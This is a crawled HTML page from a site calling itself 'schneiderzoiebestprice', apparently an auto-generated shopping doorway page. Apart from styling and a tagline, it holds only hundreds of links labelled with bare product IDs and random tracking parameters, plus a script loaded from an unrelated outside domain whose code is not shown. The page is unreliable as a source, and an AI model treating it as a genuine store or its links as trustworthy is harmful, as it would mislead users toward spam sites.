

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://schneiderzoiebestprice.pages.dev/?pes=1005001884415196&uid=RlGjwhJw3y
body_size: 19869
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="schneiderzoiebestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>schneiderzoiebestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">schneiderzoiebestprice.pages.dev</a></h1><p>schneiderzoiebestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002322654191&uid=iAEDQVH9DN">1005002322654191</a></li>
<li><a href="/?pes=1005002467902303&uid=R6XNaCuItw">1005002467902303</a></li>
<li><a href="/?pes=4000261960638&uid=V3YCzFQZQz">4000261960638</a></li>
<li><a href="/?pes=4000240403718&uid=JFmGeYnX93">4000240403718</a></li>
<li><a href="/?pes=4000468548214&uid=ne2Oh3QIH8">4000468548214</a></li>
<li><a href="/?pes=33024201192&uid=XVsqCljylA">33024201192</a></li>
<li><a href="/?pes=32998180431&uid=I9HHk9ZKf6">32998180431</a></li>
<li><a href="/?pes=4000891341629&uid=gbaQXiX1Gh">4000891341629</a></li>
<li><a href="/?pes=32998567044&uid=aCgkzwbxfI">32998567044</a></li>
<li><a href="/?pes=33036245220&uid=lsNX2h5vrw">33036245220</a></li>
<li><a href="/?pes=4001296594609&uid=1esQFAkcto">4001296594609</a></li>
<li><a href="/?pes=32836587053&uid=e0KBf37yhp">32836587053</a></li>
<li><a href="/?pes=4001289948049&uid=XKLs8wKM6c">4001289948049</a></li>
<li><a href="/?pes=1005002283702406&uid=TJ9TL2iCtD">1005002283702406</a></li>
<li><a href="/?pes=4000051936405&uid=kfmSnAYo2K">4000051936405</a></li>
<li><a href="/?pes=32670055778&uid=ebLUnCrdOv">32670055778</a></li>
<li><a href="/?pes=32917169079&uid=KcwHI6u5yg">32917169079</a></li>
<li><a href="/?pes=1005001356352794&uid=SR20PTXOxR">1005001356352794</a></li>
<li><a href="/?pes=1005001765695873&uid=kCsmk47aJq">1005001765695873</a></li>
<li><a href="/?pes=4000117710403&uid=rk5XANLBfF">4000117710403</a></li>
<li><a href="/?pes=1005002612215061&uid=BH3FWxc8Sv">1005002612215061</a></li>
<li><a href="/?pes=33009753841&uid=uYrvqt03jt">33009753841</a></li>
<li><a href="/?pes=4000425038305&uid=dYLmBU2HGE">4000425038305</a></li>
<li><a href="/?pes=32804305703&uid=jONYlPi9uW">32804305703</a></li>
<li><a href="/?pes=1005002593117982&uid=wBzwTAmz5C">1005002593117982</a></li>
<li><a href="/?pes=1005001603376990&uid=EiexE1oXpb">1005001603376990</a></li>
<li><a href="/?pes=1005001604534518&uid=am0xhLrB2i">1005001604534518</a></li>
<li><a href="/?pes=4001109364171&uid=y46yzE3Lo3">4001109364171</a></li>
<li><a href="/?pes=1005002259893885&uid=DwG63bkUuW">1005002259893885</a></li>
<li><a href="/?pes=10000048399669&uid=X48wKoydmc">10000048399669</a></li>
<li><a href="/?pes=1005001382136723&uid=YZa75LWEtY">1005001382136723</a></li>
<li><a href="/?pes=4001085796463&uid=gYR6e8BPEe">4001085796463</a></li>
<li><a href="/?pes=1005001974754993&uid=6jkD9sFPFs">1005001974754993</a></li>
<li><a href="/?pes=4000923657088&uid=ZgZNOijIhP">4000923657088</a></li>
<li><a href="/?pes=4001244949247&uid=wUOvpz4lAX">4001244949247</a></li>
<li><a href="/?pes=1005002481920613&uid=CTyr72BJl0">1005002481920613</a></li>
<li><a href="/?pes=1005001356202695&uid=TiIuiKXFN9">1005001356202695</a></li>
<li><a href="/?pes=4001246218004&uid=Vx58ioD53e">4001246218004</a></li>
<li><a href="/?pes=1005002172495903&uid=qch1olCPj3">1005002172495903</a></li>
<li><a href="/?pes=32948692279&uid=lBKK4d8ALt">32948692279</a></li>
<li><a href="/?pes=4001224411186&uid=FvZIKusKxD">4001224411186</a></li>
<li><a href="/?pes=4000370696190&uid=49NttbkpWe">4000370696190</a></li>
<li><a href="/?pes=33009601763&uid=L3uIe1xy2t">33009601763</a></li>
<li><a href="/?pes=4001243891877&uid=pUDBh8dHmd">4001243891877</a></li>
<li><a href="/?pes=4000042066163&uid=KsE8zdGhkv">4000042066163</a></li>
<li><a href="/?pes=4000959132284&uid=juwDuFz73y">4000959132284</a></li>
<li><a href="/?pes=1005001706692302&uid=ATUs5bEwZr">1005001706692302</a></li>
<li><a href="/?pes=33063795897&uid=zD96pUtCOw">33063795897</a></li>
<li><a href="/?pes=4001141740337&uid=2HFatWMIht">4001141740337</a></li>
<li><a href="/?pes=32453129648&uid=zcy9ay0Tl5">32453129648</a></li>
<li><a href="/?pes=4000008699189&uid=Nmn6slmJLD">4000008699189</a></li>
<li><a href="/?pes=4001153361826&uid=jJEyfXNu5m">4001153361826</a></li>
<li><a href="/?pes=32964095083&uid=bdNGhR9gnr">32964095083</a></li>
<li><a href="/?pes=1005001310913015&uid=q3uDAEbpxm">1005001310913015</a></li>
<li><a href="/?pes=4000768166993&uid=nRinr5F9Xk">4000768166993</a></li>
<li><a href="/?pes=4001268912496&uid=ZmXfwXU6mw">4001268912496</a></li>
<li><a href="/?pes=1005001304239786&uid=SvQMDacZOc">1005001304239786</a></li>
<li><a href="/?pes=4000533985478&uid=JTVX8P8RK9">4000533985478</a></li>
<li><a href="/?pes=4000173458429&uid=Qu6tCyFphf">4000173458429</a></li>
<li><a href="/?pes=1005002554459138&uid=c3vTmYG7Vc">1005002554459138</a></li>
<li><a href="/?pes=33030478530&uid=Dk7wXwqUqQ">33030478530</a></li>
<li><a href="/?pes=1005002264594320&uid=R6FHGwtODQ">1005002264594320</a></li>
<li><a href="/?pes=1005001395250072&uid=u764ovYPUQ">1005001395250072</a></li>
<li><a href="/?pes=1005001733417829&uid=0h1TjZmV75">1005001733417829</a></li>
<li><a href="/?pes=4000124121700&uid=Ehiehillan">4000124121700</a></li>
<li><a href="/?pes=4000955240290&uid=QqIrLUjAwL">4000955240290</a></li>
<li><a href="/?pes=32852971779&uid=My1HD0s18P">32852971779</a></li>
<li><a href="/?pes=4001223758009&uid=BPaXprVFA7">4001223758009</a></li>
<li><a href="/?pes=1005002192226835&uid=oU4VinYdFD">1005002192226835</a></li>
<li><a href="/?pes=4001305680310&uid=dYQO9y0EoY">4001305680310</a></li>
<li><a href="/?pes=1005002289444447&uid=I2vEX2z8R8">1005002289444447</a></li>
<li><a href="/?pes=32919785463&uid=pPRq25r4WY">32919785463</a></li>
<li><a href="/?pes=32798878078&uid=wwD54p6gbl">32798878078</a></li>
<li><a href="/?pes=4000240231223&uid=v5qX7SSPbu">4000240231223</a></li>
<li><a href="/?pes=1005002291732755&uid=Opz4ETd5G0">1005002291732755</a></li>
<li><a href="/?pes=32760055543&uid=Luec4P9ilf">32760055543</a></li>
<li><a href="/?pes=4000377950435&uid=FEByUybYhy">4000377950435</a></li>
<li><a href="/?pes=33021433085&uid=KUInrfM4YA">33021433085</a></li>
<li><a href="/?pes=1005002059685126&uid=hBwtACtu4y">1005002059685126</a></li>
<li><a href="/?pes=1005001345007012&uid=IJVKDm81Ke">1005001345007012</a></li>
<li><a href="/?pes=4001313868506&uid=XQUA2xYZbs">4001313868506</a></li>
<li><a href="/?pes=4000928664207&uid=th9obISxo8">4000928664207</a></li>
<li><a href="/?pes=4000231140198&uid=gzNeRQhfxO">4000231140198</a></li>
<li><a href="/?pes=32851401529&uid=BhpzeOZO2G">32851401529</a></li>
<li><a href="/?pes=32964404714&uid=bCKy99UH7O">32964404714</a></li>
<li><a href="/?pes=1005002316516840&uid=BzaHV2bHiS">1005002316516840</a></li>
<li><a href="/?pes=1005002042443111&uid=zUFQhhphNX">1005002042443111</a></li>
<li><a href="/?pes=1005001593657310&uid=pBgwFiBSTd">1005001593657310</a></li>
<li><a href="/?pes=4000258856820&uid=dpCdxP7bud">4000258856820</a></li>
<li><a href="/?pes=33023877734&uid=eE8tCAPZ5m">33023877734</a></li>
<li><a href="/?pes=4000203480712&uid=h3N5gqIkK7">4000203480712</a></li>
<li><a href="/?pes=1005001445458542&uid=nfxT1HIOPh">1005001445458542</a></li>
<li><a href="/?pes=32840722346&uid=VbltAwTu1q">32840722346</a></li>
<li><a href="/?pes=4000572406480&uid=LqHzfvZHbl">4000572406480</a></li>
<li><a href="/?pes=1005001686384758&uid=zIOtLUlMdR">1005001686384758</a></li>
<li><a href="/?pes=1005002011989203&uid=KU3YQrt3T3">1005002011989203</a></li>
<li><a href="/?pes=32914686398&uid=5z2sRJDgFw">32914686398</a></li>
<li><a href="/?pes=1005001699319828&uid=kRemxCvEwV">1005001699319828</a></li>
<li><a href="/?pes=1005002694568829&uid=tRUcXqt58U">1005002694568829</a></li>
<li><a href="/?pes=4000761718574&uid=MnCTR6L96C">4000761718574</a></li>
<li><a href="/?pes=32853586828&uid=SNyRea14fa">32853586828</a></li>
<li><a href="/?pes=4000320189350&uid=Z9Ezc5lt8A">4000320189350</a></li>
<li><a href="/?pes=32953405625&uid=wLzGapvkjM">32953405625</a></li>
<li><a href="/?pes=4000621105417&uid=dlE8axdbm9">4000621105417</a></li>
<li><a href="/?pes=1005002057039088&uid=t8jeqCeA1A">1005002057039088</a></li>
<li><a href="/?pes=32795598205&uid=x9W3JeL8AR">32795598205</a></li>
<li><a href="/?pes=4000442499052&uid=m1X86dxzux">4000442499052</a></li>
<li><a href="/?pes=32963237967&uid=f0pnq5OHNJ">32963237967</a></li>
<li><a href="/?pes=32952519227&uid=6oRWFFO17y">32952519227</a></li>
<li><a href="/?pes=4001145337445&uid=TSW8Vt27ud">4001145337445</a></li>
<li><a href="/?pes=1005001376395458&uid=n0FPBUYWLl">1005001376395458</a></li>
<li><a href="/?pes=1005001298144956&uid=mY6c8PNNsO">1005001298144956</a></li>
<li><a href="/?pes=4001053534038&uid=eyvSe2kMvc">4001053534038</a></li>
<li><a href="/?pes=4000121861730&uid=c7731Y4uZx">4000121861730</a></li>
<li><a href="/?pes=4000054946993&uid=pFy7Wbrwx4">4000054946993</a></li>
<li><a href="/?pes=32958660457&uid=8W2edeZfVl">32958660457</a></li>
<li><a href="/?pes=1005002082045543&uid=gAY8MwHWxD">1005002082045543</a></li>
<li><a href="/?pes=4000890913713&uid=UHx3amz59I">4000890913713</a></li>
<li><a href="/?pes=33033189866&uid=42OXA2lfHz">33033189866</a></li>
<li><a href="/?pes=32252761262&uid=aWYuuFkYfc">32252761262</a></li>
<li><a href="/?pes=1005002305106893&uid=DznS3vF8Ez">1005002305106893</a></li>
<li><a href="/?pes=4001267841209&uid=W2Uq4icoCj">4001267841209</a></li>
<li><a href="/?pes=1005002554004387&uid=1nCS1ITpGC">1005002554004387</a></li>
<li><a href="/?pes=1005001581861499&uid=EWodEgdagx">1005001581861499</a></li>
<li><a href="/?pes=33062591980&uid=rVK1xJbC0h">33062591980</a></li>
<li><a href="/?pes=32856013752&uid=MIhR8ee2dK">32856013752</a></li>
<li><a href="/?pes=1005002401725299&uid=HgP596JEz5">1005002401725299</a></li>
<li><a href="/?pes=1005001506668558&uid=06rtILBiJK">1005001506668558</a></li>
<li><a href="/?pes=33021848115&uid=XASH8nLysa">33021848115</a></li>
<li><a href="/?pes=32702918219&uid=8L2R8MguQk">32702918219</a></li>
<li><a href="/?pes=4000647008428&uid=dTejahq1uw">4000647008428</a></li>
<li><a href="/?pes=1005001943858577&uid=bnwh0hMq5T">1005001943858577</a></li>
<li><a href="/?pes=4000755890692&uid=tDxnhHSnVE">4000755890692</a></li>
<li><a href="/?pes=1005002420399986&uid=0jBXIgM13X">1005002420399986</a></li>
<li><a href="/?pes=4001228355725&uid=CJnbS8ZcDd">4001228355725</a></li>
<li><a href="/?pes=33000469688&uid=IjuZHkSiKM">33000469688</a></li>
<li><a href="/?pes=1005001644757114&uid=n8FvkLRa3Q">1005001644757114</a></li>
<li><a href="/?pes=4001167731377&uid=WtC0WGoXmE">4001167731377</a></li>
<li><a href="/?pes=1005002253365735&uid=9XEjDpWLca">1005002253365735</a></li>
<li><a href="/?pes=4000809134633&uid=DzoU9KiJSB">4000809134633</a></li>
<li><a href="/?pes=4000398874914&uid=Nvsvzx49Za">4000398874914</a></li>
<li><a href="/?pes=4000991877052&uid=Ci9KN5HWrN">4000991877052</a></li>
<li><a href="/?pes=10000402213500&uid=QcgHDiiQJe">10000402213500</a></li>
<li><a href="/?pes=4001287889450&uid=vRmfQXk8Ar">4001287889450</a></li>
<li><a href="/?pes=4001328129450&uid=gQsoTu7Gwv">4001328129450</a></li>
<li><a href="/?pes=32995881667&uid=mGlhc9Uhqk">32995881667</a></li>
<li><a href="/?pes=33004509837&uid=zUPXgzzbh0">33004509837</a></li>
<li><a href="/?pes=32844723384&uid=0Wt5gZFr07">32844723384</a></li>
<li><a href="/?pes=33001565465&uid=VH7IerVMQO">33001565465</a></li>
<li><a href="/?pes=4001130698508&uid=cCgMtNB3ob">4001130698508</a></li>
<li><a href="/?pes=1005002084895772&uid=dKyTLaidzm">1005002084895772</a></li>
<li><a href="/?pes=1005001469467058&uid=J58iylqZHu">1005001469467058</a></li>
<li><a href="/?pes=10000294952572&uid=ufouWUoEEV">10000294952572</a></li>
<li><a href="/?pes=33022421675&uid=4UqY2o0vVt">33022421675</a></li>
<li><a href="/?pes=1005001732365619&uid=oWL5F1M1wE">1005001732365619</a></li>
<li><a href="/?pes=4000801025594&uid=Za2ppHXr5T">4000801025594</a></li>
<li><a href="/?pes=4000348021077&uid=BcqWR8AqGA">4000348021077</a></li>
<li><a href="/?pes=1005002721890878&uid=a0L1KKHecC">1005002721890878</a></li>
<li><a href="/?pes=4000822680790&uid=joHLHDLI9E">4000822680790</a></li>
<li><a href="/?pes=32837473737&uid=HpztcPszEW">32837473737</a></li>
<li><a href="/?pes=4000231011295&uid=iM9LvpSc3l">4000231011295</a></li>
<li><a href="/?pes=32738578472&uid=VWvOUkFMy2">32738578472</a></li>
<li><a href="/?pes=1005002356969575&uid=EqpfHNcrnL">1005002356969575</a></li>
<li><a href="/?pes=32813751220&uid=o7hVeOaQFK">32813751220</a></li>
<li><a href="/?pes=32359979246&uid=CVcG2IQ3kn">32359979246</a></li>
<li><a href="/?pes=4000174520938&uid=unKql0CV1j">4000174520938</a></li>
<li><a href="/?pes=4001075187239&uid=bSwxb5nCwJ">4001075187239</a></li>
<li><a href="/?pes=4001205570986&uid=D7G5P1cnS0">4001205570986</a></li>
<li><a href="/?pes=1005002086071473&uid=yyjJAhmij5">1005002086071473</a></li>
<li><a href="/?pes=32716153714&uid=jRPjwvRmwT">32716153714</a></li>
<li><a href="/?pes=32977027154&uid=k8mweSlXo6">32977027154</a></li>
<li><a href="/?pes=1005002286680380&uid=K3hNbX0i0z">1005002286680380</a></li>
<li><a href="/?pes=1005001320502112&uid=yC1MyFBgCi">1005001320502112</a></li>
<li><a href="/?pes=4001283307257&uid=AE2q8VFfsP">4001283307257</a></li>
<li><a href="/?pes=32972708141&uid=f2jF94Wb69">32972708141</a></li>
<li><a href="/?pes=1005002612863471&uid=1QiVjUfLX6">1005002612863471</a></li>
<li><a href="/?pes=32961771326&uid=ngR8TWQ4QF">32961771326</a></li>
<li><a href="/?pes=1005002371614361&uid=3FdAzU9n3Q">1005002371614361</a></li>
<li><a href="/?pes=1005002038445178&uid=LY83MTqDr3">1005002038445178</a></li>
<li><a href="/?pes=1005002003069174&uid=9my33tpmrx">1005002003069174</a></li>
<li><a href="/?pes=1005001799178872&uid=EEa6mFKy9c">1005001799178872</a></li>
<li><a href="/?pes=1005001470729068&uid=dI7boEjSQS">1005001470729068</a></li>
<li><a href="/?pes=1005002449272976&uid=Hwf6otZXsC">1005002449272976</a></li>
<li><a href="/?pes=33050735519&uid=nQBVK1Gi33">33050735519</a></li>
<li><a href="/?pes=1005002421000281&uid=hr2mYn2wrF">1005002421000281</a></li>
<li><a href="/?pes=1005002530019816&uid=vP4wW5B2fY">1005002530019816</a></li>
<li><a href="/?pes=4001321656362&uid=R0w5oDVciy">4001321656362</a></li>
<li><a href="/?pes=4000324826302&uid=17MtvlR1ol">4000324826302</a></li>
<li><a href="/?pes=32904473828&uid=ehfcTV2VQC">32904473828</a></li>
<li><a href="/?pes=1005001529288338&uid=fAkQD7jEfI">1005001529288338</a></li>
<li><a href="/?pes=1005001785248801&uid=ge73Ol6TzX">1005001785248801</a></li>
<li><a href="/?pes=32849124689&uid=BqHsBe75i0">32849124689</a></li>
<li><a href="/?pes=4000112286162&uid=PxOiCFd44q">4000112286162</a></li>
<li><a href="/?pes=4000976570129&uid=O38iIYrQYA">4000976570129</a></li>
<li><a href="/?pes=1005002558887329&uid=mJN3QyxZfF">1005002558887329</a></li>
<li><a href="/?pes=4000278393906&uid=FkmWRmvk8X">4000278393906</a></li>
<li><a href="/?pes=1005001617024900&uid=ti9NO5u8Oa">1005001617024900</a></li>
<li><a href="/?pes=32760393286&uid=DGtSyrZBeK">32760393286</a></li>
<li><a href="/?pes=1005001756524815&uid=e2gqgsA2QM">1005001756524815</a></li>
<li><a href="/?pes=33009199867&uid=ihInfRNFWc">33009199867</a></li>
<li><a href="/?pes=4000388798847&uid=zEAC0pDPUo">4000388798847</a></li>
<li><a href="/?pes=4001208774653&uid=39FM3LevXN">4001208774653</a></li>
<li><a href="/?pes=4000934002953&uid=G5Nyw5xBmN">4000934002953</a></li>
<li><a href="/?pes=32822907532&uid=AZ9nRaEThu">32822907532</a></li>
<li><a href="/?pes=4001131867191&uid=0DyDTok9QP">4001131867191</a></li>
<li><a href="/?pes=1005001308074573&uid=Z6KKGdhZwW">1005001308074573</a></li>
<li><a href="/?pes=1005001759405902&uid=FVw5GyGXvu">1005001759405902</a></li>
<li><a href="/?pes=4001256133575&uid=pgu4LiuLTL">4001256133575</a></li>
<li><a href="/?pes=1005001627965564&uid=rDJ6u1iqpW">1005001627965564</a></li>
<li><a href="/?pes=1005002170904297&uid=bEJIJ7HT9K">1005002170904297</a></li>
<li><a href="/?pes=1005001836860817&uid=D492mlwwmj">1005001836860817</a></li>
<li><a href="/?pes=1005002335283581&uid=MbixOpx3H9">1005002335283581</a></li>
<li><a href="/?pes=4001243900524&uid=4E3nhKA7yF">4001243900524</a></li>
<li><a href="/?pes=1005001775997270&uid=ym9afMlQcu">1005001775997270</a></li>
<li><a href="/?pes=1005001560719633&uid=0LYYK394Cf">1005001560719633</a></li>
<li><a href="/?pes=32712743474&uid=lAAiMNZtfy">32712743474</a></li>
<li><a href="/?pes=32855898896&uid=E6FR3tVenA">32855898896</a></li>
<li><a href="/?pes=32920957671&uid=PcHfwiZoIa">32920957671</a></li>
<li><a href="/?pes=1005002534935060&uid=Taw0JNnVTX">1005002534935060</a></li>
<li><a href="/?pes=1005001686590001&uid=RRZNwKZAyo">1005001686590001</a></li>
<li><a href="/?pes=1005001445578314&uid=V8EXIWvWd8">1005001445578314</a></li>
<li><a href="/?pes=32964265759&uid=DQDY8hBrHJ">32964265759</a></li>
<li><a href="/?pes=4001203829669&uid=HLkzD4FZCp">4001203829669</a></li>
<li><a href="/?pes=1005002033131568&uid=EfZvnnyY1A">1005002033131568</a></li>
<li><a href="/?pes=1005001368490616&uid=4z7nhuCYwy">1005001368490616</a></li>
<li><a href="/?pes=1005001683131541&uid=vtUUCAK5Dy">1005001683131541</a></li>
<li><a href="/?pes=1005002255987233&uid=5E3LSXTRRc">1005002255987233</a></li>
<li><a href="/?pes=1005002191709362&uid=A43bgBtTmz">1005002191709362</a></li>
<li><a href="/?pes=1005001622347294&uid=6WTjV85AXc">1005001622347294</a></li>
<li><a href="/?pes=32931530214&uid=2iQMbcEAnM">32931530214</a></li>
<li><a href="/?pes=32921742350&uid=DaJ8Io5UwO">32921742350</a></li>
<li><a href="/?pes=32824168353&uid=5RkxGuj9uy">32824168353</a></li>
<li><a href="/?pes=32993473390&uid=XtwvDz3S3b">32993473390</a></li>
<li><a href="/?pes=4001242439539&uid=3xUfqOznID">4001242439539</a></li>
<li><a href="/?pes=4000619262669&uid=lyOHM6yf9W">4000619262669</a></li>
<li><a href="/?pes=32820130430&uid=xtHpicW0Qo">32820130430</a></li>
<li><a href="/?pes=1005002126494947&uid=NCmxMxfxiJ">1005002126494947</a></li>
<li><a href="/?pes=4000964220339&uid=osFodW0WL4">4000964220339</a></li>
<li><a href="/?pes=1005002357095820&uid=kJMsw6LmGm">1005002357095820</a></li>
<li><a href="/?pes=4000248336728&uid=Ar9wz3HclB">4000248336728</a></li>
<li><a href="/?pes=32842719811&uid=QgMpNNUdvw">32842719811</a></li>
<li><a href="/?pes=4000718091203&uid=cDyBOaItp0">4000718091203</a></li>
<li><a href="/?pes=1005001496728285&uid=htlHfPEuNm">1005001496728285</a></li>
<li><a href="/?pes=32882855354&uid=SwHXKohwo2">32882855354</a></li>
<li><a href="/?pes=32664406408&uid=hVooY2YrTu">32664406408</a></li>
<li><a href="/?pes=4001029232559&uid=zDQ2YXSR2P">4001029232559</a></li>
<li><a href="/?pes=32971742004&uid=zMYmHIaDvF">32971742004</a></li>
<li><a href="/?pes=1005001355440061&uid=buM9wLaDeC">1005001355440061</a></li>
<li><a href="/?pes=1005001639913340&uid=MCixWkTolS">1005001639913340</a></li>
<li><a href="/?pes=1005001468691389&uid=JadUzsFdIu">1005001468691389</a></li>
<li><a href="/?pes=4000878863873&uid=choYvMbuyj">4000878863873</a></li>
<li><a href="/?pes=32840376111&uid=XqUUbOW2YS">32840376111</a></li>
<li><a href="/?pes=1005002410074795&uid=GkEhmLenMr">1005002410074795</a></li>
<li><a href="/?pes=1005001805612563&uid=5XHmDc3Lkm">1005001805612563</a></li>
<li><a href="/?pes=1005001427386882&uid=6yIw706maK">1005001427386882</a></li>
<li><a href="/?pes=1005001809413445&uid=1XBunVpIlt">1005001809413445</a></li>
<li><a href="/?pes=32843211175&uid=2QRwZFFonO">32843211175</a></li>
<li><a href="/?pes=1005002798746566&uid=0YiXjVhP7r">1005002798746566</a></li>
<li><a href="/?pes=1005001632416372&uid=fsqt6G01pa">1005001632416372</a></li>
<li><a href="/?pes=4000378907011&uid=KRr2TGBLV2">4000378907011</a></li>
<li><a href="/?pes=4000505425758&uid=ziu80HKUiO">4000505425758</a></li>
<li><a href="/?pes=1005002420151768&uid=sOKA80Z27H">1005002420151768</a></li>
<li><a href="/?pes=1005002287542241&uid=y6AP5TsXTS">1005002287542241</a></li>
<li><a href="/?pes=1005001356284519&uid=vLOXAMm5qE">1005001356284519</a></li>
<li><a href="/?pes=1005001384082244&uid=Ge9f2ru2Ua">1005001384082244</a></li>
<li><a href="/?pes=1005002384700155&uid=AbHr3LUTtl">1005002384700155</a></li>
<li><a href="/?pes=4000171714266&uid=f3lgneLZM1">4000171714266</a></li>
<li><a href="/?pes=4000162440349&uid=BZ6kQnyR31">4000162440349</a></li>
<li><a href="/?pes=32958595212&uid=VCT1cLvugx">32958595212</a></li>
<li><a href="/?pes=1005001632476392&uid=3GUe4wwMLj">1005001632476392</a></li>
<li><a href="/?pes=4001238351003&uid=7UzQ0WmmLl">4001238351003</a></li>
<li><a href="/?pes=4000479535197&uid=Stvm4HCM4u">4000479535197</a></li>
<li><a href="/?pes=1005001400410591&uid=4yj9FnIFCz">1005001400410591</a></li>
<li><a href="/?pes=4000311379983&uid=1S7vaZF4zV">4000311379983</a></li>
<li><a href="/?pes=4001028569546&uid=I8dbG4avdf">4001028569546</a></li>
<li><a href="/?pes=4000046966605&uid=F8ndkcUMu0">4000046966605</a></li>
<li><a href="/?pes=10000125479990&uid=BVehk8iCRd">10000125479990</a></li>
<li><a href="/?pes=1005001697595147&uid=xAhFmBpWTE">1005001697595147</a></li>
<li><a href="/?pes=4000075199923&uid=BOaR3epU7h">4000075199923</a></li>
<li><a href="/?pes=1005001310209729&uid=AkhoO2gVOa">1005001310209729</a></li>
<li><a href="/?pes=33003968517&uid=OaTKYagAji">33003968517</a></li>
<li><a href="/?pes=4001222505941&uid=udiYfO2jYS">4001222505941</a></li>
<li><a href="/?pes=4001241015145&uid=9qD4Nhqu5q">4001241015145</a></li>
<li><a href="/?pes=1005001874221744&uid=5xi2oBBYuB">1005001874221744</a></li>
<li><a href="/?pes=1005001500162624&uid=IedvLu5Vrt">1005001500162624</a></li>
<li><a href="/?pes=1005001711393755&uid=XEmbspoMKo">1005001711393755</a></li>
<li><a href="/?pes=33023329024&uid=mGNZG21IEF">33023329024</a></li>
<li><a href="/?pes=1005001463649176&uid=rluSZRjImK">1005001463649176</a></li>
